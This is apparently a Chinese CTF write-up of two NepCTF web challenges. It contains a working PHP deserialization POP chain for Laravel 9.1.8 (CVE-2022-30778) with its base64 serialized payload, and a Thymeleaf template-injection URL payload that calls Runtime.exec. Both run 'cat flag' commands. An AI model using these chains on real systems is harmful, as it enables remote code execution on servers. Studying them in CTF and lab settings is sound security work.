Nepctf_web_Just Kidding
laravel的框架,这个框架一般有很多反序列化的漏洞
在控制器中找到了反序列化的点

版本信息

找找对应版本的CVE看看
发现存在 CVE-2022-30778漏洞
漏洞描述
Laravel 9.1.8, when processing attacker-controlled data for deserialization, allows Remote Code Execution via an unserialize pop chain in __destruct in Illuminate\Broadcasting\PendingBroadcast.php and dispatch($command) in Illuminate\Bus\QueueingDispatcher.php.参考 https://xz.aliyun.com/t/11362
可构造exp:
<?php
namespace Illuminate\Contracts\Queue{
interface ShouldQueue {}
}
namespace Illuminate\Bus{
class Dispatcher{
protected $container;
protected $pipeline;
protected $pipes = [];
protected $handlers = [];
protected $queueResolver;
function __construct()
{
$this->queueResolver = "system";
}
}
}
namespace Illuminate\Broadcasting{
use Illuminate\Contracts\Queue\ShouldQueue;
class BroadcastEvent implements ShouldQueue {
function __construct() {}
}
class PendingBroadcast{
protected $events;
protected $event;
function __construct() {
$this->event = new BroadcastEvent();
$this->event->connection = "cat /flag";
$this->events = new \Illuminate\Bus\Dispatcher();
}
}
}
namespace {
$pop = new \Illuminate\Broadcasting\PendingBroadcast();
echo base64_encode(serialize($pop));
}得到payload
Tzo0MDoiSWxsdW1pbmF0ZVxCcm9hZGNhc3RpbmdcUGVuZGluZ0Jyb2FkY2FzdCI6Mjp7czo5OiIAKgBldmVudHMiO086MjU6IklsbHVtaW5hdGVcQnVzXERpc3BhdGNoZXIiOjU6e3M6MTI6IgAqAGNvbnRhaW5lciI7TjtzOjExOiIAKgBwaXBlbGluZSI7TjtzOjg6IgAqAHBpcGVzIjthOjA6e31zOjExOiIAKgBoYW5kbGVycyI7YTowOnt9czoxNjoiACoAcXVldWVSZXNvbHZlciI7czo2OiJzeXN0ZW0iO31zOjg6IgAqAGV2ZW50IjtPOjM4OiJJbGx1bWluYXRlXEJyb2FkY2FzdGluZ1xCcm9hZGNhc3RFdmVudCI6MTp7czoxMDoiY29ubmVjdGlvbiI7czo5OiJjYXQgL2ZsYWciO319访问 /hello 向h3 传入参数得到flag

Challenger
一道简单的 Thymeleaf模板注入
题目给了jar附件,直接解压后用IDEA打开

发现/eval路由下存在lang变量可控,并且返回了lang
payload:
/eval?lang=__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22cat flag%22).getInputStream()).next()%7d__::.
有关Thymeleaf模板注入的可参考学习
https://www.cnpanda.net/sec/1063.html